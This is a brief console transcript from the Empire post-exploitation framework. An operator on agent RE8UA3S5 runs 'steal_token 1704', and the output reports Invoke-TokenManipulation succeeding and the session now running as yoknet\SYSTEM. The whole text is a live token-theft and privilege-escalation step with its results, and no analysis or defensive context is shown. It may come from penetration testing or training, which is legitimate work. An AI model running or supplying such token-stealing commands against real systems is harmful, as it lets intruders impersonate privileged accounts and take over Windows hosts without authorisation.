 (Empire: RE8UA3S5) > steal_token 1704
[*] Tasked RE8UA3S5 to run Task 2
[*] Task 2 results received
Running As: yoknet\SYSTEM
Invoke-TokenManipulation completed!
Use credentials/tokens with RevToSelf option to revert token privileges
(Empire: RE8UA3S5) >